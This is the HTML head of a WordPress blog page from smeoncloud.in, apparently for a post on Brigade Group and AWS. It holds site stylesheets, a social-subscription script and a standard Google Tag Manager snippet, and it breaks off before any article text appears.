<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smeoncloud.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmeoncloud.in%2Fbrigade-group-reduces-expected-it-tco-using-aws%2F&#038;format=xml" />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><meta name="mpu-version" content="1.2.7" />	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '[base64]';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
	<meta name="follow.[base64]" content="A67Rq688fEf0y2F4GvFa"/><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			/* 10 July */
@media screen and (max-width: 481px) {
 .right-btn {
    width: 24% !important;
    padding:5px 0px !important;
    text-align: center !important;
} 
}

a#slide_top{
	display:none !important;
}
/* 10 July */

div.textcolor a.aiovg-link-title{
	color: #ffffff;
}



/* New form */
ul > li:before{
	display:none;
}


/* Forminator reg form */
.forminator-ui.forminator-custom-form[data-design=default]{
    margin:0px !important;
}
/* Forminator reg form */


/* profile css */
 body.archive.author .headline.cmsmasters_color_scheme_default {
    display: none;
}
/*body.archive.author  .cmsmasters_archive_item_type {
    display: none;
} */
body.archive.author .cmsmasters_archive_type .cmsmasters_archive_item_img_wrap +  .cmsmasters_archive_item_cont_wrap {
    padding: 0px;
}
body.archive.author .cmsmasters_archive_type .preloader {
   padding-top: 60%;
    padding-bottom: 0;
}
body.archive.author .cmsmasters_archive_item_content.entry-content.text-1 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}
span.etn-schedule-location {
    display: none!important;
}
span.etn-date:after {
    content: " 2022";
}

div.new-event>div>div>ul>li>a>span.etn-date::after{
    content: " 2023";
}

/* Menu css */
ul.contact-info li a {
    font-weight: 500;
}
.header_bot .resp_bot_nav_wrap .resp_bot_nav:before {
    margin-left: 0px!important;
}
nav.toggle-menus {
    display: none;
    background: #232f3f;
    height: auto;
    margin-left: -28px;
    width: 221px;
    min-height: 100%;
}

nav.toggle-menus .menu-main-navigation-container {
    display: flex;
    padding: 20px 0px;
}

nav.toggle-menus ul.navigation {
    display: flex;
    flex-direction: column;
}

nav.toggle-menus ul.navigation>li {
    padding: 5px 10px;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap:after {
    display: none;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap {
    color: #fff;
}

h3.has-color-2-color.has-text-color {
    color: #fff;
}

.page-id-15962 .middle_content.entry {
    padding: 15px 0px 0px;
}

.head-font h1 {
    font-family: "Roboto Black", Sans-serif !important;
}

.head-font-p h5 {
    font-family: "Red Hat Display", Sans-serif !important;
}

.agenda .etn-schedule-wrap .etn-single-schedule-item {
    padding: 10px 0;
    display: flex;
    align-items: baseline;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title {
    background: #f49e31;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after {
    border-color: #f49e31 transparent transparent transparent;
}

.wpcf7-list-item label {
    text-transform: none;
    font-size: 10px;
    color: #000;
    font-family: 'Red Hat Display';
    line-height: 16px;
}

.wpcf7-list-item {
    margin: 0 0 0 0em;
}

.lswssp-logo-carousel {
    padding: 0px 0px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after {
    top: 4px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after,
.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:before {
    bottom: auto;
}

form.wpcf7-form.init p {
    padding: 0 0 9px;
    font-size: 10px;
    line-height: 15px;
    color: #000;
    font-family: 'Red Hat Display';
}

input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #f49e31;
    border: 0;
    font-size: 15px;
}

.speaker .etn-speaker-item .etn-speaker-content {
    border: 0px;
    padding: 0px;
    box-shadow: none;
}

.speaker .etn-speaker-item .etn-speaker-thumb img {
    width: 70%;
    border-radius: 100%;
}

.speaker .etn-speaker-item:hover .etn-speaker-content .etn-title a {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-content p {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-thumb:before {
    opacity: 0;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title a {
    color: #333333;
    font-size: 16px;
    line-height: 20px;
    display: block;
    text-align: left;
    margin-top: 10px;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title {
    margin: 0 0 10px;
}

.speaker .etn-speaker-item .etn-speaker-content p {
    margin-bottom: 0px;
    font-size: 12px;
    line-height: 16px;
    padding-bottom: 0px;
}

.speaker .etn-speaker-item:hover .etn-speaker-content {
    background-color: transparent;
}

.ekit-wid-con .elementskit-post-image-card .post-meta-list {
    margin-bottom: 5px;
}

.page-id-15962 .breadcrumb,
.page-id-15366 .breadcrumb {
    display: none;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper {
    display: flex;
    flex-direction: row;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:after {
    content: ",";
    font-size: 20px;
    color: #000;
    margin-left: 4px;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:last-child:after {
    display: none;
}

.page-id-14225 .breadcrumb {
    display: none;
}

.follow-icons {
    position: absolute;
    bottom: 0px;
    left: 51.5%;
}

.follow-icons ul {
    display: flex;
    margin-left: -4px;
}

.follow-icons ul li:before {
    Display: none;
}

.follow-icons ul li:first-child a {
    padding-left: 0px;
}

.adv_image_wrap figure.adv_widget_image img {
    display: block;
    width: 100%;
    height: 100%;
}

.follow-icons ul li a {
    font-size: 20px;
    padding: 10px;
}

.follow-icons ul li a:before {
    margin: 0px;
}

.breadcrumb a:after {
    color: #232f3f;
    content: ">>";
    margin: 10px;
}

.breadcrumb {
    width: 1140px;

    margin: 0 auto;
    padding: 15px 0px;
}

.breadcrumb,
.breadcrumb a {
    font-size: 14px;
}

body {
    font-family: "Red Hat Display", Sans-serif !important;
}

a,
.widget_recent_entries ul li,
.widget_recent_entries ul li a,
.comment-respond .comment-reply-title,
input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
textarea,
select,
option,
.post_nav .post_nav_sub,
a.cmsmasters_post_read_more,
span.cmsmasters_post_date span {
    font-family: "Red Hat Display", Sans-serif;
    font-style: normal;
    font-weight: 600;
}

.cmsmasters_open_post figure.cmsmasters_img_wrap a img {
    width: 100%;
}

.ekit-wid-con .elementskit-post-image-card:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.ekit-wid-con .elementskit-blog-block-post:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.single-post .content.entry {
    padding-top: 0;
}

.cmsmasters_open_post .cmsmasters_post_header .cmsmasters_post_title,
.post_nav a,
.widget .widgettitle,
h2.cmsmasters_single_slider_title,
h3.cmsmasters_single_slider_item_title a {
    font-family: "Roboto-Black", Sans-serif;
    font-style: normal;
    color: #000;
}

/* testimonials */
.testimonials .single-item-wrapper {
    display: flex;
    /* align-items: center; */
    flex-wrap: wrap;
}

.testimonials .single-item-wrapper .tss-meta-info {
    order: 1;
    width: 27%;
    margin-right: 6%;
	margin-left: 2%;
}

.testimonials .single-item-wrapper .item-content-wrapper {
    order: 2;
    margin-top: 30px;
	  margin-bottom: 5px;
    width: 63%;
    padding-left: 0px;
	  background-color: transparent;
}

.testimonials .single-item-wrapper .item-content-wrapper .item-content {
    font-style: normal;
}

.testimonials .single-item-wrapper .item-content-wrapper:before {
    color: #8e8e8e;
    font-size: 50px;
	  }

.testimonials .single-item-wrapper h3.author-name {
    order: 3;
    float: right;
    margin-left: 34%;
	  
	 
    position: absolute;
    z-index: 111;
    bottom: -18px;
	  }


.testimonials .single-item-wrapper h4.author-bio {
    order: 4;
    margin: 0px;
    margin-left: 34%;
    position: absolute;
    z-index: 111;
    bottom: -32px;
}

.wp-block-embed__wrapper iframe {
    height: 453px;
    /* width: 100%; */
}
/* .archive.author.author-admin img {
    height: auto;
} */
img.author_img {
    height: 30px;
    border-radius: 50px;
}
.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: -10px;
	margin-left:5px;
}
@media only screen and (min-width: 767px) and (max-width: 1024px) {
    html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
        width: 100% !important;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    nav.toggle-menus {
        display: none !important
    }

    .resp_bot_nav_wrap {
        float: left !important;
        background: #f49e31;
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .header_mid .header_mid_inner {
        width: 100% !important;
        padding: 0 20px !important;
    }

    .header_bot .header_bot_inner .header_bot_inner_cont {
        padding: 0px 20px;
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 10px;
        right: 20px;
        width: auto !important;
        padding: 10px 11px !important;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px;
    }

    .follow-icons {
        bottom: 10%;
    }

    .swiper-slide {
        width: 100% !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info {
        order: 1;
        width: 20%;
        margin-right: 5%;
    }

    .testimonials .single-item-wrapper .item-content-wrapper {
        order: 2;
        margin-top: 20px;
        width: 75%;
        padding-left: 0px;
        background-color: transparent;
    }

    .latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
        padding-left: 15px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        margin-left: 24%;
        bottom: -20px;
    }

    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name,
    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name a {
        font-size: 20px;
    }

    .testimonials .single-item-wrapper h4.author-bio {
        margin-left: 24%;
        bottom: -38px;
    }

    .testimonials .single-item-wrapper .item-content-wrapper:before {
        font-size: 25px;
    }

    .tss-wrapper .tss-even .tss-grid-item {
        margin-bottom: 60px;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        font-size: 16px !important;
        display: block;
        line-height: 20px;
    }

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .breadcrumb {
        width: 100%;
        padding: 0px 20px 10px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info {
        margin: 15px 0 15px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        text-align: left !important;
    }

    .post_nav {
        margin: 20px 20px 0;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    .post_nav .post_nav_inner {
        display: flex;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 100% !important;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px 0px !important;
    }
}

@media only screen and (min-width: 1440px) {

    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner {
        width: 1140px !important;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 1140px;
    }

}

.headline_outer .headline_inner,
.content_wrap {
    padding: 0 0px;
}

.bottom_outer,
.footer_inner {
    padding: 0px;
}

.post-password-form,
.header_top_inner,
.header_mid_inner,
.header_bot_inner,
.content_wrap,
.headline_inner,
.bottom_outer,
.footer_inner,
.cmsmasters_row_inner,
.error {
    width: 1140px;
}

.header_mid .header_mid_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;

}

.header_mid .header_mid_inner .logo_wrap {
    width: 100%;
}

.header_mid .logo_wrap .logo {
    display: flex;
    height: 100%;
    width: 100%;
    align-items: center;
    justify-content: space-between;
}

.header_mid .logo_wrap .logo .logo_retina {
    display: block;
}

.header_mid .logo_wrap .logo img {
    position: unset;
    margin: unset !important;
}

.header_bot .header_bot_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;
    box-shadow: 0px 1px 0px 0px #232f3f;
}

.header_bot .header_bot_inner .header_bot_inner_cont {
    border-bottom-width: 0px;
}

.header_bot_inner_cont {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

.right-btn {
    float: right;
    background: #515f5f;
    width: 10%;
    text-align: center;
    padding: 5px 0px;
}

.right-btn:hover a,
.right-btn a:hover {
    color: #000;
}

.right-btn:hover {
    background-color: #f49e31;
}

.right-btn a {
    color: #ffff;
    font-family: "Red Hat Display", sans-serif;
    font-style: normal;
}
.header_bot_inner .social_wrap_inner {
    margin: 0 auto 0 0;
    display: flex;
    justify-content: flex-end;
}
.header_bot_inner .social_wrap_inner ul {
    display: flex;margin-bottom: 0px;
}
.header_bot_inner .social_wrap_inner  ul > li:before {display:none;}
.header_bot_inner .social_wrap_inner  ul > li{padding:0px;}
.header_bot_inner .social_wrap_inner  ul > li a {
    font-size: 18px;
    padding: 5px;
}
/* .header_bot_inner .social_wrap_inner ul > li:last-child > a:before {
    margin-right: -5px;
} */
.header_bot_inner .social_wrap_inner ul > li:last-child > a {
    padding-right: 0px;
}
.footer_inner_cont {
    text-align: center;
    /*     display: flex;
    align-items: baseline;
    justify-content: space-between;
    flex-flow: row-reverse; */
}

.sidebar_layout_14141414 aside:first-child {
    width: 45%;
    padding-right: 2%;
}

.sidebar_layout_14141414 aside {
    font-style: normal;
    font-family: "Red Hat Display", Sans-serif;
    color: #000;
}

ul.contact-info li:before {
    display: none;
}

.ekit-wid-con .elementskit-blog-block-post {
    padding: 0px;
}

html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
    content: "";
    border-right: 1px solid #232f3f;
    padding: 0px 4px;
}

.bot_nav>li>a>.nav_item_wrap {
    padding: 0px 4px;
}

.bot_nav>li:last-child span.nav_item_wrap:after {
    display: none;
}

.testimonial .elementskit-single-testimonial-slider .row {
    display: flex;
    flex-direction: row-reverse;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card:hover::before {
    display: none;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card {
    text-align: center;
}

.elementskit-profile-image-card img {
    height: 275px !important;
    width: 275px !important;
    border-radius: 200px;
}

.elementor-14225 .elementor-element.elementor-element-352b9b1 .elementkit-testimonial-col {
    align-self: flex-start !important;
}

.first-banner .elementskit-entry-header h2 a:after {
    content: "Learn more..";
    margin-top: 0px;
    font-weight: 600;
    font-family: "Red Hat Display", Sans-serif;
    display: block;
    font-size: 17px;
    color: #f49e31;
}

.latest-posts .psac-post-carousel-content {
    display: flex;
    /*     justify-content: space-between; */
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-carousel-content {
    border: 0px
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
    padding: 0px;
    padding-left: 40px
}

/*  .latest-posts .owl-item {
    width: 8%!important;
}  */
.latest-posts .psac-post-carousel.psac-design-2 .psac-post-title a {
    font-family: "Red Hat Display", sans-serif;
    font-size: 17px;
    font-weight: 500;
    display: block;
    line-height: 24px;
    color: #fff;
}
ul.etn-nav li:before {
    display: none;
}

.latest-post img {
    border-radius: 100px;
    width: 91px !important;
    height: 91px !important;
    object-fit: cover;
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-image-bg {
    height: 100px;
    width: 100px;
border-radius:5px;
   
}

.left-full-videos .aiovg-col.aiovg-col-p-40 {
    width: 100%;
}

/* .left-full-videos .aiovg-col.aiovg-col-p-60 {
    display: none;
} */
.left-full-videos .aiovg-col.aiovg-col-p-40 img.aiovg-responsive-element {
    width: 100%;
}


.right-side-videos img.aiovg-responsive-element {
    margin: 0px;
    height: 100% !important;
}

.text-center h2,
.text-center .elementor-widget-container {
    text-align: center;
}

/* .cmsmasters_post_cont_info.entry-meta {
    display: none;
} */
.tnp-subscription {
    margin-right: 0px;
}
.tnp.tnp-subscription form {
    display: flex;
    align-items: end;
	justify-content: flex-end;
}

.tnp.tnp-subscription form .tnp-field.tnp-field-email {
    width: 58%;
}

.tnp.tnp-subscription form input.tnp-submit {
    background-color: #f49e31 !important;
    height: 40px !important;
}

.three-box .elementskit-post-card {
    min-height: 275px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 {
    width: 100%;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a {
    display: block;
    margin-top: 10px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 .aiovg-caption {
    padding-left: 0px;
}

.yatra h2.elementor-heading-title.elementor-size-default a {
    font-weight: 500;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a,
.right-bytes .aiovg-col.aiovg-col-p-60 a {
    /* color: red; */
    font-size: 20px;
    font-weight: 700;
    font-family: "roboto-black", Sans-serif;
}

.speakers .elementor-widget-container h3,
.leadership-yatra .elementor-widget-container {
    text-align: center;
}

.wpforms-submit {
    background-color: #F49E31 !important;
    border: 0px solid #ddd;
    color: #fff !important;
    font-size: 10px;
    padding: 0px 15px !important;
}

.sidebar .widget_recent_entries ul li a {
    font-weight: normal;
}

.remove-border .wpforms-field-description.wpforms-disclaimer-description {
    border: 0px solid !important;
    overflow: hidden !important;
    min-height: 30px !important;
    height: auto !important;
    padding: 0px !important;
}

.remove-border label.wpforms-field-label-inline {
    font-size: 13px !important;
    font-weight: 600 !important;
}

.remove-border ul li:before {
    display: none;
}

.upcoming-events .elementor-icon-list-item>a {
    display: flex;
}

.etn-title {
    font-size: 20px;
    line-height: 25px;
	font-family: "Roboto Black", Sans-serif;
}

span.etn-day {
    display: none !important;
}

.schedule-tab-wrapper.etn-tab-wrapper ul.etn-nav {
    margin-bottom: 0px;
}

.etn-speaker-info .etn-title {
    line-height: 40px;
}

.etn-speaker-info .etn-speaker-designation {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.single-etn-speaker .breadcrumb span:nth-child(2) {
    display: none;
}

@media(max-width:767px) {
    .breadcrumb {
        width: 100%;
        padding: 15px 20px;
    }

    nav.toggle-menus {
        display: none !important;
    }

    .header_mid .logo_wrap .logo img {
        display: block
    }

    #header .header_mid .header_mid_inner {
        padding: 0px 20px !important;
        width: 100%;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px !important;
    }

    #header .header_mid .logo_wrap .logo img {
        width: 48%;
    }

    .follow-icons {
        left: 0;
        position: relative;
    }

    .three-box .elementskit-post-card {
        min-height: auto;
    }

    .elementskit-profile-image-card img {
        height: 200px !important;
        width: 200px !important;
        border-radius: 200px;
        margin: 0 auto;
    }

    .aiovg .aiovg-thumbnail-style-image-left .aiovg-caption {
        padding: 0;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        display: block;
        margin-top: 10px;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error,
    .header_bot .bot_nav_wrap {
        width: 100% !important;
    }

    .wp-block-embed__wrapper iframe {
        width: 100%;
        height: 100%;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px;
    }

    .tnp.tnp-subscription form .tnp-field.tnp-field-email {
        width: 70%;
    }

    .header_bot_inner_cont {
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .resp_bot_nav_wrap {
        float: left !important;
/*         background: #f49e31; */
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 13px;
        right: 50%;
        z-index: 11111111;
        float: right;
        background: #515f5f;
        width: auto;
        padding: 5px 11px;

    }
	.right-btn a{font-size:13px;}
	.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: 5px;
    margin-left: 0;
}
	.sme-cloud-first .elementskit-post-image-card {
    display: block!important;
}
	.speaker .etn-col-lg-3.etn-col-md-6 {
    width: 50%;
}
	.left-side,.right-side {
    display: none!important;
}
	.middle-side>.n2-ss-layer-col {
    padding: 20px!important;
}
	.middle-side>.n2-ss-layer-col h1{font-size:20px!important;}
	.middle-side>.n2-ss-layer-col h5{font-size:18px!important;}
	.middle-side>.n2-ss-layer-col a.n2-ow{padding:6px 10px!important;font-size: 15px!important;}
	body.archive.author .cmsmasters_archive {
    padding: 0px 20px;
}
	body.archive.author .cmsmasters_archive_item_img_wrap {
    width: 100%;
		margin:0px;
}
	body.archive.author .cmsmasters_archive_item_cont_wrap {
    width: 100%;
		padding-top: 10px!important;
}
	.header_bot_inner .social_wrap_inner{
        position: absolute;
        top: 10px;
        right: 13px;
        z-index: 11111111;
        float: right;
        width: auto;
        padding: 10px 11px;}

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        position: relative !important;
        text-align: left !important;
    }

    .sfsi_plus_widget {
        float: left;
        margin-top: 10px;
    }
	.cmsmasters_open_post > div:first-child{margin-top:10px;}
	.comment-respond {
     padding: 20px 0px;margin: 20px;
}
	body.aiovg_videos-template-default .middle_content .opened-article {
    padding: 0 0 0px;
}
	body.aiovg_videos-template-default .middle_content .aiovg-description h2 {
    font-size: 25px;
}
    .cmsmasters_post_cont_info.entry-meta {
        display: flex;
        flex-direction: column;
        align-items: baseline;
			margin-top:10px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info>span+span {
        margin-left: 0px;
    }

    .testimonials .single-item-wrapper .tss-meta-info img {
        width: 50%;
    }

    aside.post_nav {
        margin: 15px 20px 0px;
        padding-bottom: 0px;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    span.cmsmasters_prev_post a,
    span.cmsmasters_next_post a {
        font-size: 16px;
    }

    .single-post .content.entry {
        padding-bottom: 10px;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info,
    .testimonials .single-item-wrapper .item-content-wrapper,
    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        width: 100%;

    }

    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        text-align: left !important;
        position: relative;
        margin: 0px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        font-size: 18px !important;
        margin-bottom: 5px;

    }

    .testimonials .single-item-wrapper h4.author-bio {
        font-size: 15px !important;
    }

}

.video-row .row-list li.fill {
  background-color: #fff !important;
}




.ntb_table_wrapper{
	overflow-y: auto !important;
}












/* Header Alignment S 25-1-23 */

.header_bot .bot_nav_wrap {
    width: 90% !important;
}
.navigation > li > a{
    font-size: 13px !important;
}
div.social_wrap_inner{
	 margin-left:4% !important;
}
.header_bot_inner .social_wrap_inner ul > li a {
    font-size: 14px !important;
    padding: 2px !important;
}
.right-btn {
    width: 9%;
    padding: 5px 0px;
}
.right-btn>a{
	font-size: 13px !important;
}
/* Header Alignment E 25-1-23 */		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJDHVHX');</script>
<!-- End Google Tag Manager -->
</head>
<body class="post-template-default single single-post postid-15262 single-format-standard sfsi_plus_actvite_theme_black elementor-default elementor-kit-14272">
    <!-- Google Tag Manager (noscript) -->
